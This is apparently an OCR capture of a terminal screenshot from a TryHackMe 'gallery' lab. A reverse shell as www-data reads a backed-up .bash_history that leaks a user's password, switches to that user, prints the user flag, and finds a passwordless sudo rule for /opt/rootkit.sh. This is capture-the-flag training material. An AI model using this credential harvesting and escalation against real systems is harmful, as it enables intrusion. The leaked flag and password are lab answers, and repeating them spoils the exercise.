 gallery — mike@gallery: /opt — pwncat-cs — 155×41
~/THM — openvpn ◂ sudo
~/THM/gallery — mike@gallery: /opt — pwncat-cs
+
4 drwxr-xr-x 5 root root 4096 May 24  2021 ./
4 drwxr-xr-x 3 root root 4096 Feb 12 05:47 ../
4 -rwxr-xr-x 1 root root  135 May 24  2021 .bash_history
4 -rwxr-xr-x 1 root root  220 May 24  2021 .bash_logout
4 -rwxr-xr-x 1 root root 3772 May 24  2021 .bashrc
4 drwxr-xr-x 3 root root 4096 May 24  2021 .gnupg/
4 -rwxr-xr-x 1 root root  807 May 24  2021 .profile
4 drwxr-xr-x 2 root root 4096 May 24  2021 documents/
4 drwxr-xr-x 2 root root 4096 May 24  2021 images/
[(remote) www-data@gallery:/var/backups/mike_home_backup$ cat .bash_history
cd ~
ls
ping 1.1.1.1
cat /home/mike/user.txt
cd /var/www/
ls
cd html
ls -al
cat index.html
sudo -lb3stpassw0rdbr0xx
clear
sudo -l
exit
[(remote) www-data@gallery:/var/backups/mike_home_backup$ su mike
[Password:
[mike@gallery:/var/backups/mike_home_backup$ cd /home
[mike@gallery:/home$ cd mike
[mike@gallery:~$ ls
documents  images  user.txt
[mike@gallery:~$ cat user.txt
THM{af05cd30bfed67849befd546ef}
[mike@gallery:~$ sudo -l
Matching Defaults entries for mike on gallery:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mike may run the following commands on gallery:
    (root) NOPASSWD: /bin/bash /opt/rootkit.sh
[mike@gallery:~$ cd /opt/
[mike@gallery:/opt$ ls
rootkit.sh
mike@gallery:/opt$